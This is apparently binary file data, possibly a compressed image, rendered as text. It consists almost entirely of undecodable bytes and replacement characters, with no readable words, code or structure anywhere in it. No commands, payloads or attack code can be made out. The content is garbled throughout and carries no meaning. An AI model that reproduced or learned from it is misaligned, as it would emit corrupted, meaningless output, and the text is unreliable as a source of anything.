|�yHЕ�^����ѕx��� D�=������չ(+�zQ��a��N�I�>e�HB�\�:���\��֣��H	أ=�R�#+@ܰ)�;�Y	 hèΰ-�Ұ۵�B3?�/� �*A��`�踾�;�[�% �*������� �����s��
4Q�Q�/5Ѓ3�J)��=p;
T	�{��s,$�Y)h=�r4Y�.� ��ˍ�A�t5B8����I�C�!��ۻS��0��?O�(ĭ�����'81ZP9	?�R�� �@�9���P�D�Z�cB'�a3��R.9`�GS��=]��/�)��/�^��s�EY��؍�a V��Z��
�N8�!�i�5a?�� 4��?� !�F!� x0	�����8D̾��/p�b;�܋	��[9���8�*�{+:F��D(��#8��#&��1���\���.]�����E`�.�C�эP���:e���)u�����*��5@i�K��Cxr4S��GqԀ�X�u|A�HD������ت�<�A|,}T��k6g[>��K��4E��=8>r
�
0>p�Ii �<�!��.l^�����H�Â2e8�`�t��`F���V�)��E8�C0�+�s�I���IS J�� ʢ�A}9�#�0����-e{�H��Ǜ����!�J]+3۴͂�J��?FK��D���G��4ɨ��T���E5R���v�Γ��P,��N����A����a�����E0��|�Ȕ�+(�?Ѐ�D�Ԁ%!�x�vx,?X+�3��8�=�Jk���@~�2C�ۜM�c9�MT\�b �1�G��a̍u�4O봕�ۛK" ���J��Į.��뜩�d��#H#����.4�5�!X������r��Ԁ�� O �<�̢
kt�@90#F�O��*|�D?�9~�ͪ�M�<0% H��EE3�&s.�D[��"Ƙ��#3:�J[�� 0�<7���褮/���#!��C�љ��Y)�Y� 4�qt��T���"%RO�A���Ϯx�S���t)�!���8M�A���8�!�/EЌ�R<�(�=K����J F�A#D�"g�"f��;�@����v�Ż���(��q��D�h��:�2�QF��s���CH�1�D�+hW$5�H0�P  -�Q�x�p�#�%0c�2;<@� 
K͗��H�\�I������\��� ^e\��4=�;؀:�T{s�3#.��e�"#;}�Ps"��	;���8E#�YC��q=�ϡY�� 4��lWr�INՀy�����{���@�/3��#K<�@ؤu�G��U�DH� �[2 ��Ҫ�?2�9�U\����K&� �Vi��.p��".:�U&gzY���E��.�i��$F�l���"4:�2JM�˾�V��M�5p�t�C0�@GSX�L� �5R��p���p>?p/���ښ�0=0i,9<8�PM���}�I�{Q��G�����35���հ$=D3�l��=#-�"�f���͢���4�P+@�k�[i��A�d�����e�K��_4�k�6
>�I1�H�f0څ���聓���N�+0��0��*�_�(�>HiT�������� {�@x�"��J���==���� XhHS�e����/Z���"��"��1,p��4���I��a��=5)2
`4ZT�IUi���@c�5/@�M����#x��������0�*6@n�~��&� �T� �R��G����G�Т#�W��8=�y�#�1�}_1rb��h�S4�¥&��Ŏ�:�;�1R,4�:���R��)�EقN0��>�;/� � �^��K�ܪ��`�����^��]��?�EX����tط��=:��#Bz���U���ɟ1�����b{>/��KM��0ƽT.���JsP����aD�h ����H������/>�Z��ʭ�� ��:��S�]^a���@���(��edg�<ȯ�agk�2 K�Q��:��P�.1��fu_��z��E�\D�NѭE���[7u�E���#;�sP !z0�C�Q�h��-"\�fށ� �N@`4�;5�e�S�/Pi�Ã�[@X�~9�."9�U3ȭ�^��Z&�J�.V�.u���d��x>��N�u�⽼��a��_0Te�����:�t����"u�c�vh{��9{f���� �i��*A?�8_3��e�/��4`@`{td�ś��M�%����`���� yl�H�4Z�x6#3�+��N�4��[｜Qe	�d�-��YyE0Yı_�"`i�N��خ!�J�/#�,�f^-��X���&n��8���/p���p>����!��(��u�ۑ�H	��j��.N��;-������[���62 ?@�0CT@4d�(H2� �s �+��=�hq	!fzq/�R�/S�ZEk����6I��h���p6/ /���B!��s�N��M�dk.��
��a�.ɘ���5���^�}��;�a�1Ճ�e�:]�����s(��1�d��ʵ��k ��J.S���'	O��Ҁ�	%�c. ���5��V:�k��9��?�������+Fz(Y�l=�^�.�SО�4J�Za�1���r'C�\K����9����a*�w�k���� bv/[ә3�>_��4���_wc�^nk_+9���-}P.�J%���� E�q@��ʡ���E�6�Ow�9Nߨ��NjwT���9bb�\?�w؈#�r�ƅV'8]��ؖ;*>Z4%�F��8>�8�z��湶��x�9�C�l�>�� �	 ����뢮sT�=�I[	��:�������
���(���N�/wYYKF�H��q�ڂ&��C�������| �r��u��gn1%��na�	�o�>���@1�*H�4@n�֌C�DH�U�B����뉍�`_�Ŝ�{��������\���������(�v�giil�4z��}�$(p>���w" 	�?ރ���{�P�& 6��2
�0ܱ#�% QDㄇ�5kh\���/x�"D�=�1��K�B���à!d�H�D Bc�p ƹJ<��PW�)���HS E�.
�n�ʵ���؝K�4i��ja8q�ܹ���Ѕ�����髮/�tp��s�pB:��ذ�/Y�q����	���s�A#���G�0$��\%��h�4::��I�ȑ$����ŏ�'}���2f�A���a��O�P`�0�JN��ۮN���Ҩ	k^XiU�)P7�l �k�ӥ�>�ß�B�=;DT"]��s0�ED
�tх_p��a�%H�9���Y : AHhETZC	����@�#h��H�]���]D^TpU0\AY�M0Ҝa<��L0A]Q��V[O�p�w<�'�TK�#҄���x��N%hMxT��%�[F��Qi6gR�8A;nœ��e᥀]��dM���[p])�u4"��Hfh�D�Y�F:�H����)�U�� BN2�M�1b�a(	]01� H傩V�F h(U�4WRu�ú0'_DPE�4Tj��aFy��ao�g_��S<G��;0�S_ZQ��{8�Ҙc]��/�t�[ɔQh�VR<$k�B���C	%�����EmTی�����U��x`�7�dF����1��A5����Y���OU�,�Ia�\B	M��v<H��SN<n��)�s�ŦQ�^C�N虙0�PI_�:�@����&�^��NH&�vN��(H��AJ 41�X��������tī�T1� 7�SB�$�1�BM�*� k�>_��F����;�P^鴲����e���҅YZn��`�es����v���	7g�Q�h&�e�NU�7u �`��;dJ�'(J�F������8��#�Xr�9���A ���<�b0�f�AB�c��l)�P'D��M'>��xV�(!�(֑R�6�����:ِ���i/o�W�ĥd���Þv�ҽt\�[�bX��?�����h@xl##)��P��� 3�z����Jz�ʐ�$��WJ��x�Ce� ��p$�Ȏ���L�;�4�Qm�̔.�&�|�C<��������(u�F��:LӲ��z`�X�b�`��Q,}�[�>�đ"���)�X�#�`�?p�-{��������0��I�ڛ�F!���CM��<0��I	# Ĵ*��T͏����Բ�BF��ܒV�J�x�%�yW7}WZ)j�p�{�0�Ba��X�SR�T�@mnS���U9t6@�R4t��%�2��4c��@��Ld�,jȢA	��B�f���਌��z���
�E!�lTWH�1e����<�M?z��R[��'7$�fu��
�	P��5��B;Q�-����)���n�hV���hfѫ֒!C0�NvP��::�a����V8�Q+2��M��C�(ys�H��v�-FR� >�>���lQ(S�|	J�9��J�Ɂ�!.%�׍���ȧ�[�HX,6�X�P���Rrj�:a3ٌf6CBkƄ�%� 
��Nj����{C�?ۉ�tj'#�@�HJ!d%�E�#�$���tZ��lQ�)Z��3��"
�,��-J7�^�f��$�u��r�R�*� q��>4РA`U�Z[�*5!	%�nF^B0�o5���4�1`�W�pG���I�;�D�3 2yF���+d�� U5+�Va�%�P�I�$�Rn��t\_ef�B��[AF`Kb;��>�=�b�1�sCp
A�Ž�@'ȫ�D�h�@� _�@ ;���0�*a~�!:�&�0��i&��*YY���7�
���ג���AD�9��s��όf�M &
2�Y���:���_D�lJ��5{f͊��Y�!����
�����M�!mlc�V��R@T�T��;BZ?��&0�t�3�ųIZ�ʜ�,��1��R�i��A�V�V H�KQ4K�ƆR�%
|9��4�*�H� �`q�'��A����Y��.�׉&/�+_KI�o�"ݘ]02#�U;(4�J���JK��	~k��4��:m_?���hE�0c�Iת%�k��O�(4 6HC	Ѓ8�4J�b�=�򗇘 ,/�ᛛ��&2��������M`�҄����PX�t���]�#��k�_��jϘ*a[��<�S���3�5�+
]��9�/~����$����4=�-�[5�r�jD0���φoy�A��5|��(�j�-t��9�!��'���Gg:�o{�ya�/r$|���~7���U�}yS���$ǡ�D	�.���]�-���<��!�uu���H���R���U߇a
�\ G�OI8B�����t1��-L�	�� ��E��9NY]°�٠����x���h���:U]�Q�ZU	_>���r!�����!���Y������i_
��
~��t����I �u��HI� 2X�Y��L���%�7�I�%��]h���l ,H����k	h�� n@��U\i!������b-�`��!Q��QF�X�t�߁�l�m���C���a���!����Ď҈���܌�W�E�)M�ݝ�N�ɖ}gKl���Ao�BHq��E�l�D�!�/��q+�"��9����[�C��`����ͮ��Cl@?��u�C��U[
��G2����H>A�@��X�_�1��m��m���6��kQ�~��"��\�KZM/�ߙ�-5	����]�#��@����]O\`�R&
D7��;��8Ƚ�+ Jy�Ż$ȣ��4 <���ԈDDpI 2�G�aB��d<�^���H#=��M�����-��D��T"�EbZ�m=�:���V_͔�nu.�����P}�M�`a��G��38+,��8C{�m)
�I�1���QЃ�o���q}�FF�G��\~ ���%	<�s�@Hg���&� �]�Ay��a*�B���S#�W $� F`�K�9�Z�UƱU"6��Z�Hϻ�<�K��ڬ�V�y��c�ed�I��[�	�tBf������CtX\ |@r
����@� �>�t�A��u^XtE޺�[n�bn�H�Ѥ#ޝ�UݼQ��{���x��� ��4b��P:H�_�`@�`H�;�	\������:��&F��M<!� h��lA �����[vq�\qʥ~dԥ� ��(��� ��A<Ao��٥��-X����-δߤ"���[!��-"�����D9��M˜��E~��c&E��ZD����#�Ř懬f;=B����!Z �'A�xH	��1��
"�\�rzh�.���,d����-M�����]ʢ�����%&��V���Q� ��֙��[�����JH\��TMՐ�!��!��x��X���-��R�E����:A�`��dC\2�~dx�.��(�,����$������v��a�3�X�D��LZ�V�	���[�˾���Ԃ��j�ӥ�7�F�bZ���޻ɛ(�ߨ�Z�lPl�h�#��N2~�
�)�� �. 	X��l���l�#����ʝј�~k�}���ތ1!�I��I���S�R$�]�ȹ�B�j]-�i�-u҂Rb�=I�h�����>B�vJ�N,�r�GJB�A]���
��� ��-�6n��f� �Z��Z��]M^��
PT���u��R	���Y���.h���M�k�\�v.��� У���aa�x	�xi��E��� �8BDp��~l@h�8 ����@ݶ��/ ����Z��}�]�E�q0�	D���i��i�E	��ݘ�"�0� p����gE	�Q��Q��U��mo�`��#��&0�P�o H� :� �i���m� 8��ܒ /��A�@Z�V��-���x����� HIZ�U��� ��0��M�I\b���1�;��Ն��_Q��%����.�)1���|1Ft�#x���F:+�0L1 ��.��nq�l�2�������+C�XQ#:"�����lەr]��e�tH�����̮9��Ůa �Ը�]�M�Ҽ���4��(.2�Ԙ��"!h���#��ƕЃ� �h�c �m��������j�)�A*���@jZ� _/@ ="�ͣ�R#���X�N�%_vi��~���N޺�hbV��ac�/3��[�%�.��=�#��8��ЃE�'���L���X5q'@]��'#���=���2�A?� ������,%Uf"�M����^�\0�n��^�mW�}���.�܂�h�]��(�HW����Ut����J5*�2�3o^DM�$����3�<B��;Ck�ҁ$���[+��./�20ʢl<�)���@
�iUD�����f�D��D��.�"��Uƕ!��v1[c��hH��A�W���QT��� ���Ŷ��e����H��GN��Xy,'K� pCv�֭�V�[v05�J�S�R	|��X��t�Rp�Uʬ|^T>J��2DW55~+r�pG��ݵ�1%Ze��)��@[�F���`yL� ��/n�uϥ$h|@(�2��n*;��Vv�Z�)/�jI>��!:��Qu	�^jw�R���1.	��q�~a-��O��aC�_�!���74EU�o�F���o��x!���U���a��y����f4A�!��"g�A�A��(�@S��w�xx/���x��륌��8�:��#����:�A.9�RT��AA�-%��#����@[-��h�::�Kyi�ϖCL�$�đL_H#�-��`����-M���(��_�$ԹOG��j�򞣲)[6��S������y6.I���iY/�a�������{F̳���{ڟ>�Oq�����O���YD�W�ʨ���__��)E���IsL�h#��*��o �
0�ҹ̭���wq��y���/��*���y� �ې1���7^o�Bo4zsI�����O�O�Z�;^:,�[� =Z�R,��]���KӬɬ@	XJ��X�o���V��!�)���&@;kc�����C;*C;������c{�C���x���e\�x�ʏ���@Z�������H�TF��ҫ��k�>�L㫻�G�L���M��M�V���@;�|����������E�g\�����:v/�ܳ��}��Q��S{��ܦ<��� E��
��rr�rn�r:�B>�B#I�dI�A��@�Ē������C~x����$���ĤI
M*8�Î����π-j@����-9
@�!�-�l�Q�(Q:t8q� L
�C��H Y��H�"l��yThP�lr4��i63^T%q+	4h��������J 	���>���ƍ!���ѣ^�y�=5w�/r�
.L���>X�`��&�@�ǆ
!73q�C���D�(���f��Iz��P���9�SfI6��$�bFҡE��Yd	�D�F}*u	�$|k!��'���`��]��HhJ�����q�ڽ���ݺ�o�@MP~�1.|x��X�1�(���$c�G��85vP"�2Z!�V68-�Ԑ�H��*i!BXI����&�lzk��.)��3��G��cʹ�r(�Z��P�|cIOL1% �$JS4/�<�+,�`��'�����@���&���	.� ���2�s2�B�.�� 2��!	G6p$�2��#&^+�$�Ab��Xr"&�j�!:��F�2�T]U��P�(�{N���#�P�|�W]��`W^���X�΃�+,���r6.�@��4݂�:�l����23�8w2�%�>�P#�2(�Б2LB�
6�`�
^3�Q4!d��:56��<� uSuܑ�o\�G�2Ȧ�xA�Hx����E�5�"�ؚ>u+�'��k0���L�������<ڊ�-��s� ����<��s��u��s�0(
���^|�(�-��@�92���`����klU(�RU�"�N�Ն��x(@0nn�Е�+B1���,b�ՠ��㖮���i5w6������4�
:�d	�����M7j3�T�駇 w����v������h4��*=m#Bb��QKΨU�.����V����5�b��dB�B��Y犐��@�������ٿr����m��:�����Y����Y-@㙛�̩Wх.���L���3QA+\p�ȠC/Nѧ
� X���Ш�l�_�:�W�<�dy�YBĞWE�y�k�3@H�c�L4�+y������ze2�P�qW�T&׬'d�et��|�xA�����
#A� �� ��n�����[ �y���`A] �#�P+��(~��#���Lvs��4,n��q��lX�J>ob���ň���&h  $�b
$��#X�S2�eG���\�U9TAs���[��I�Q�l��8�[���D�2�� f&3�x�c2��>f�aT+~'6o�d7tX@��*[QҒVI'�4M���	(g��I@�
��B��(��d(;Y>cI4�r�u�����K�9�o	�6� $�u���6�a!�
@:Ґ6 �+@�JE��6l��)3�)S��#V@F	�)�C P���IJǆ$ ��/XA�V�
9�)H� R��zKH�쉆�R� �Lă�7��hu��P�x�+(s���C��@s�s�^#` lo񀒚t�+U�0�X�*��m�cS�ј���)~��6-Lo���^@
*Ps`�Y{G�ֱ�r��"���\� �D�� V��5����V&�ʔ��@\�%P�i�}oO���W�:���M�v/�G;���U)c�Y����m�zًR��t�/8�@��� �E	�L< ��d�4��I�c�q�q$�Өm䢷��v�þ7�c��[���d
*]��]�v�:���1{��v1� ;x4���)��a� �'M���+����0��`H�"�6�o2m
S�.Vƌ}i|�)�a�Q{x0o)AV`��o@[��9���J(r��W���m��I�[cȦ��,�׫R>�w���	�R�*�aH�2f�h����1��� �!��
�@,�m:;��b>W�8���%4��l��tǱN����6  ���{����Z��!8ZpY'�3�lz�,ޖnb�]#F����W��������nN�	�]n9�ǳF/�����{�|�ly}�6 ��з�M�cǦ����1���b���Vo�W�p�2{�mx�3*�j��a�ZKQ�W��!'w�^�ڱ���zo�����߾n��Wz�|���hüi���\��o�ً��y��9�%�c�� �l��P
�_����A>r<n������r���8�}]^�@"C���	����h_�&>��2��_5���A���g��7�F����f���.R���4�9�3/pB�8� ��? �R�" 8�u�e��t��fg��_�x�^ٵ����`�iG��ݹ�n􄯻�ȧ��m��9�En��6ܼ��W���}��۞�?>���h�7����9��_��;��������@�`�&FO�3�� u������O�
��������/����r�  ������� !�  � ,    � �  � �	H��@s��zs�:�������ܿu����sѢ�:�2
D�#�$���(�L��D4���3�D���s J�@�
:4��S:��R�H�J-�3b�� f��1�:s�~�C�J��6N$[-I�9UT!�eP"Y��_ʩ��P�_R���.M���'��]Mh5b;��#�|�O���9r�x�,�8'�
�i��?�t�T!��^K�E�S�v��qP��L�x�y
>j�yq��*+��N��C��=4�Q������M����(H�X�[�L�i"�/��L�<K�Οh,:Z �c�!�AJ)�!iv�t���X�`t9(���Dj�vRI�Tz"daP����?*̧�^9�4�N$�%�E���cP�� H�((� �`aB
U�f�y&QB��OBW�Œf"mVyi�"Ae���@rD^.��O:هڇ7�юtTK�y� �r9PF�TP>H��w�M	�B�q��x��A�edQY�*��(��"���5�pe�9PtW�S��Z@Zh��tĀ�RA���2)��Uu�dD �qH� �C:��m�Vndiwi*�*���k�դ�m��JP����%A�D��?W\a,�uʚ�?Zܠk�J�����X�a��d
]��gu����!��)9��i
y};P�DW|����%x�f�o`�;ѻ����?o�K���? �oS�%(��4Dلf=k�h]5:�GΦ����Z8��Pj����'��S����@2�\g��~�g�y$wT��%��o(�̢R�*9�m�qt���I��F%dI]B��b}9���ja��~N��dc6�?�;���Id�rύ��[T��$���aŰ�!��,~��x�
���י[���>���a���k�9�~ޟr����?��@XS��<�UX]��F��їv��9z�~ťq�tI��Ǳ\�}�-�x�D�z�0�*[��λ�06͍�z�x�#�ן�d{Z���r��4$"�ZVX�&�E�/v��Q��G���e$,�Xg���Єd����*�T�"���  3�^o���@A�ȂH���p�A�̊{QC�W�صL")l���,�L$q�K���n7�B���4���p�!�<��<�$Q(��'L�	4�8:�?�s ��G��?� wt�:��Bhg46~`\Z&�g�0�%�3�W3����/}4Gtd�W�cl/;�?tHD◿<$q���[���@�|�, f�آ�ՎjN�i�Gއ��\�:��P�&.��i5�yeAT�G��ks/�@ 
H�(Aʧ�)���uИ�,�2�q��3/�����}doGkKX�1
�<+���4�F�솸�c+Q G�8O��;�D��7\b ��G4<�K�4���Qۭ ��e�G��Jg����=������&��)��#s:�8V��G\1�Wr�*HX��ȳ�������{�R��1�y�d>����!$SĆ�X����bB��"3� IipB�	6�*�?ΰJu�&=$�*ʢ��t�*0�^[�K�>�B��V+�_`��T�!��)��Tgt@ΐ�W���o�  �j`�u�C��$��HZYh2����.�[~ʢٓP�{tWD�'=����lmA��H��fm[�?t���ŀz�,�
 ��
�A�%�ː�MS��r"��o ���(#˦?@T��^ZJO��5� =��V��a��d&ɽ@AN�RW|�W���^Ѓ4 !=x�?H�| �XD�9?�\�~��Vc�d���6����D���ei�jV��V�M�@z%�{���D�����L��� 6 _��@hB�H�ǃ��P�#R6S|T�Q:����p^�Cd�U�3��C�KyFͫM�?(A	�$	�h1������x |Ar�t������NC���E(�f��F%���d'֮M�P���E�](%�g>�����(F�j�*��Bbͷ�b��;k���8�� r%�^[���A��-h�� D1�'| XD�6���6A��tr�� �$	�f��0�U&��>�AԚ��(����"�Ѝz�ܣd������P�'�����G�� �@��(�r�ݐګ�	�Ε���'-�[�*H�-��Cs�&�.winS�XoW+[�r�.r�����
� ,��2Q�p������� �=^����������
`.L�r�}�h��f� 4�X�'�v����)�!���Vok_˔XӸ{o�{����,�H�.�� �'v��Ї��7Az��ـ(�	$@�	�G7�9�F!gNW���^"�[����L�MW�n�H����Oz�b�QW6�o�g3���W�D$@�g�x�w}!��B&k 	h�z�E� ��JeQ*��*�&�>��@�2�{d�� H��b@	����'�Dc7�j�=��w3 XgH^ �:�s��t��UP~��	�g}: 
���  k@K�@	s��~�&ɓ�v�a6h��YuE4BPb���	��bͱ_ [�'�T���=@3�30��LW8����p���p
��`�!��@<�)�͆��$P3p_��q;T�(�<(�<��gg��:�{�
D�	�&0`l����L���Aǡ��Љ@�S�/@�GgVx�ٰ4�|��t_` ��X���yYA@�:�� X� �p?vB�!��ui�/$��-~���T"��GG���&�ub����Q�F$�#7�@0�Ȁ$Pg�5x�x��kзp_���y a�7U�?P%p�wn���'`
�H o���u�A��(ݑ8��2B��Gq	��Z1�Z�f�k%w#P޳���=@�Q��"IZ� ��!��xxM	h��` ���ЙC�; ;p q  )�Spd�B��&��`�G��4�f�!���2d��Gԗ���,��+Q��;Ic�A)����T+8�pl�8lO陰�(� �Cp���p�)� �p'�X��0��!#9r���2'��$&YD�G���~)\1����!P�4$ݣ6?�1��x�Z`A6���7[��oϧt��tPٙ�9p C0��=: ����p� �`�gQ!�B�Z�Zu3Q��G�Wnp{A�Z(&\E[oc$�2PXDc����CVg�6x�R+�����}�pJ�t�0l��G�^p
�w ^��� 5�R�
� 6Чn��r!�"M4a�E�Q��Un�t	�P\�%���ZT+���U���'�(�H�8��A�� eZ+jP|M�kg
}֦m�v ��@�(8�'��N 
� : 
N@4���zUEj�D=`��BV�:���KDԗ~Y$�B h�3��=73PO�����Y���Ltv�8ê�f�0�pL��pMɔ�ЙU�`6�n�	��+����N���X�A�Ao ���*VQY�Z�'�ID\�ZZ�7��VMQ �� ��_>�B$�� / ���/P���L�IE�:��ơ���	��0l� }��k���@4�|� 
�ʵ��	��	�*
�� R  B`�AS`�bIa,� �Sp19�B୏���RѲFH�f��bW��=D�A���X����(�������Z|oj�(��_ ���p%�P���K��V�	i���)�f����Dqk0��pX@�D�&\/eD�z���b��� ͫ=�L8g�q�/�wBI�@�EIx^Z���
� J[oʢVi �0�Oۅ0;��0�\9�[�������Y�n@��
���9��}[��u	L�V�����fB`��0��`���LKx�|��OP�س�J�Cf��Y�t������F��x ��}0	�����0;�j��K���%���	 
�N��NЧ���0�R�`qv`Oh����U{�W\�g�49��{A�w��UP7��t�g[ژ�8�x���ʽ�Ȫ�9��d��%�Vi�*������ƙ}PÃp A��[A@����
G���: ���p A�Ķ��y[\Å�  hp����&+\�h\�E�H���EAPqLPC�E0\:���tFg���I����M��Y�}��.��z�i�Jp
�[�;��P�������PA���� ���"��8a�] 
�l������'�Z�7�u�y�l ��L��� -ϔ�@�Lb
 �z������@�*�_�#��I�` TY��~�[�� ���	�
��ԅ }}���P����	o �h�0�����Pm�P-]�D�� �����lx�xk!0d!@���w�*��66t  ���8d|̪} ��&�SL�ҧp 狾Oy %��C��;�U+�[P��G0@=��<���𴉀
ML	-��� �˻�NP	� �N����ζ�� ��W}����APP���L��)O�Kp���� �"	�=I~=(��E��Q��p����p�.:�}p
PI0}��p
UK<��B|j��[��`�j�
�P��|���г	��	:� � N �Np� ��۴���{���������s7@C7#\ݒ�/~��j yBI����d�%�|MT��_��DN�ҡ{
jP�[� �#����M@�@��B,���%�
�0j0a�� � �P-����A@�M�0�H�v.
~ᕠ��@�`]`�� P-���Ղ���Df��x��C&�`j�6;_r%	����������hp�������DR[�;Pq��^  %0G0�:}H`����I��G�ɤ��`�@歐�`j�	R�n���^@�P�  H �|p�Q���<P	<��P��z��P� ~�:�|ɝ}.�i0���� U+��S�˯\��p�<p�<��O�����<��D`��p��0�3㔯��]�@%�J` �0	���Mp�W~�I���X��`�6����@�@��n@�����P����s���P	�~�<І���y���	6�R0ܥ�A� q�_l�|=u�"		�ۼm��]�	�vn�0 y�����p����o���B�e�;���pZ+��W���٨+�H�>	��0<�pN�:�	^����G0P��ƚ�}���yS0\0��O�'��@!/
akm�m���n �
����D�������W��s> M@�H���O��q> r>�����kO��U j��[ :$��Bj"�D��[����U��
�ը��V	�@���^G~��PA ��c�,'tr����\t�貦S�*GJ�����S"
�)��E��tR�*x�I � i�,!\�]�6m'�q]��˄�D�y����B�:a�)5G�t*�O�D~"D�!B&�4	д��-�
AN4���ӨZm�����##z�������8758N�T�O�E{�0Hɏ.���%޹(��x �Q.��EB7nK�j[n`�~}�I��� �B��?������j0�@�!� a�#<0��#:i$Q4Ab"�����P���Pc$n�ؠ�~8B%���	Qb��7�`����pg�ᡓ�d?� ��&p���IB�s���K��t��������Ĳ>��LB�2�L�n �s��,�/2"1GRt���B Bb�D�
+����-��Y̰��E�0Z1q��m�E��M�d�瞉�P���p��zd`����- �a� �(i,)˶*�3s�6�D�
ά�MeO4K7�h�k�m�8��V@- ���r��N�d��+@��`���8tD�B:�@�AA5�h���heGF؁E�F�)�{�Q�u����.ܰ!�Щ�)��B.����`'��R$B�Jȥή�Zl�,x����g�T��1N�nA�����8��p�	�Ā>בJ�b�F��P���!��s����Q�m5�`��YTQ��G;v$֮�ԑ"�U���h���Y�)x�"���-�%��a�������Z����%���'�6���)cn�C=�0c݇h���/���F�����􈞇�-�K��PÑV�[��	�6�G
)�J�s*q";v�a��W��``,���DGc�U� ����k'�� �X|�k>K��nֺ��?�)��������w�]�tgF0�9�@��B5�X��������E q D"r�k�C��q/G��k���v��U` 0����� p|���X�*��#(�c�z���)�%8�F��2�?[����f5EW2ݙ:Q��LdvmҔ�%�A��� �ЇDrQsa��G �C|"�V�#��H��#�p�\�D�ŧ�@cx�n�!�+V;�D|I�`lU�x\
pB��M�>z���F8;W�zЂ�A�Z�&���D)R� iD�B	J T;�Շ> �Ox	�PI� fx��@��a�؂�L�Mijg�YC�sĉ416 PXY�c�a#�?'�����NF�7�aL��N������GS�<��j.�w(�]>����Ymݚ�!;�2�d�;�B�'� S��T_@����`:��!�jM����6tM��Y�u:P�%���g9�8������]�$~+f��eP��t��R�����}�DsȠ�%u $���AAm��	ð�D�� d�N�� X V_p۩���%�/Z�ծz�@}8�em�%�)	�Xnswv��a�����?@`C%�.��(��0<B;��Ǫ����~4l�HX�-b"�;� ǀ@���@�` #�T�c�A�l�.�q,��f;ܱ6��EJlop ���Ts;�ݾ���D�
�!�ոn��Y��\�tO�]`|�������#<���Ŏ0h����.LD����:*���*�e�a�� �1��ː+4&� ��C 0�+�bE^V�����ֹf3��¯�l/|d8@�{�mmI�[��"&q; <<h�b����)W>%j	�x`Ԛa<�D����$ �Ma��@7�epS��,"x�D�2��{^�����2l�?7��T	 !�O�wĽis��g7�a�B��5@�(@� �Y�Z��?���@π���` �<=(� ���D5��}%�$���6�����F
1��w���C�r�INGzc}�VKã
��q�k�����5�8��*�p�щ��P���z����A��Ѐ	PB���B�	HB�Kw�D8|n���$(���w�A�Tm"��6��\[�(K�ʰc�<.D2pp\�ai�@B��b��Q�5���[�@��Dl�d�ڰ�X�"x���&�Eo�L�`4Ё� 	���5�"��H���D4B�P=�������4}�鰇��=�'T���A���<�9�'��v�%&1�Fm"o�v�3B�mkv�H�x�^�w�_�Mrƒ�k�gYV3��Tzyv������,p���Cx|��S@�H�-ȋ@�x� ��
�^�P§
�xK>�k-���0p�S��C��ӈ���[lY� p�( ,v���6���? �8���a?�k��㑜�	�����
ʡ��s4���k��# J�4s�,�����@I����@ދ���A�l>������Dp�B0��j�!P-2��@1DEJ1�*8�+��Ӄ�Z&�D2*�0��&��?����z/*�?VyBg���,0���V�»�[ҫЃ4�6!X�782�y0�+�=5�p@��-X���-s��9|/��N�F�s!}
� A��fs�K�����p3贃C84�6+�bHX��1�>0)���U����*S��#�$�����r�YE������:V�
ZS�Ы�\���.�+8ƉF�Ӏ���� ��  7f�Cs��z���j,�	��A~
��Gʋfé���2���1F`�y����� & /��J������2U<�i��#�.7���㸪6��X�/(<1
Ҳg��+lz�� Ё5�!�E_\�24C�I������Ľ�\I�{�'��j� �H�Y�Iqї<y;���v�h6�\-�J��D��HJ�Q$\����$��{��)��
�<�� ��?ȑи)�
��T�T3,�ĉZ)��ґ��s������]t@a��L���{�h  :��������d��x#Z�-��lԗ�x�����L1�p$3X��00M�|A\0�Ռ;�	��
��12�ȉ���M��g������XZ뻼X�|<U�����Ĳ�,�t`����� 4X�7����=c��H0�ً�PL�(���X	�����L}q;��D :ʷ3�r,D)Us����T��mM��)�v N�����`S��MfZ� d��� ��&�����:��2.k,)t��E�H��a�J(�E���[1�щX���H�LI��ċ?��p�^P���}
A}� ��C(ĀQ�u����+� 3�O8�qL͉�;׌J�
_39��P.���Y�d≼��f��R)U���
p��,T��Y19�7�/�q!��Em8� ���.0I|֛0����<����:�(��N�?��A��q	�@���W�KYAT0��I�S�IX�N+ʠ��$��"S V�5��3�����Aŉ j��D��9/Sc����S�>�"V��6��?�)��� ��6�� ����7�J��5���Qh�Pe���V����@�ؿ�!%��D0 _��g�f� ���?|RH<�\�`J�� ����Me�	� ќ g �م$T�µ�2�V�Wt�Ę�D���J�ů�* ��;��&�/�� ��Y����5(�5  �#�����S8�I�.y����H���=ԗ�p�Wݺ>Ȁ�U�:��Ȁ��?�N���k >�𲖚� �ɕ��sH-3ѐ�D�������H�[����/�Y��[��}��F?8�
.^?���W����Z/�����}�Fa�|��}����@�m�F���:	Av�V�Ҹ^�#\I�$��Au�'���u�:��ң�3������\���S�$�TS�����ґH��I��)��b����c��X�89&�i���P��i��Aalz�ظ 1�>��/�I�^�̀�am4�x�|�F���=MSYX���t��U���5�k?���E ��$,5&����9����2.��*/�`g�2�R�`��	?%;�E}їK�����9ڨ�Ő�8ıBaj~#	����'����4��H2�>��D�a�6@�X�"x[�_�e��d��y�(���H}��ɋŏc��]��5�E�	-�e�ܑ�U`����
�R��.�X�/�n���@؉H"ffkD�؁ (?�f�>�5��:��m~*��C���<����4X6�@x�:�����^=M=�B)/�����[~���Ǖ�)���d?�&e[����]./YT26/�N������`��5����i�Q���N ��(�h$�j�&�\�<A�-�v�S���/x�<��˞�4��ˁ���D��g�Sʦn�Ԩꈇ�����8�{�$cU�? ������2����R~Hյ
��V�,<ET��v �ވ�BEQ�Y�s���p���1Xɔ�NHi֒R��:��݉a
����������4��΀�zGk1��`_8)�����S�ٞ2i�(��;��p	��	7//˴<��JK�FT�Y�u�(�����Lc�XB���X	/H���Y�B(��&� 	�84(B�ZA���#���� 0<�����H�oH������
��JPT���//>���T�۾���������5>�'� <T��`��X�8��k�û� >hQ����|
B�� p���J��X��.�8���-��k$� �x�����'oa���8�_�3kR^��$�A� ��!��1B򂵎�2u�5i�?<m29'�\o�� \g���U�U���!s��Bav��Z� ���h���0���(��eM��0�f�0 ɟ+��#�� d���N�� �i�'��h����k�w�h���-r����24��\��Ћ�s8�sP�q�%*s��y��w
����"��
�[ѧ`Qg?�C�x��o�P���xs�������Q�8�1���	��C� �z��w���rq�^#yՃ�j�f;�Ή�X��p���4�M$���ip�0o2"h�����x��W�^ڢ������_�jg�(����)�v���t��}Q&qBȜ�蠨O���w�>�IH��5��O��� d�ژ����=��=��6��K�_��ә���Zϋ�s�Hv�avE}tZ��\op����J��J��x��x����{�Ɏ�`Ɵj����p�mW����#[�����s�
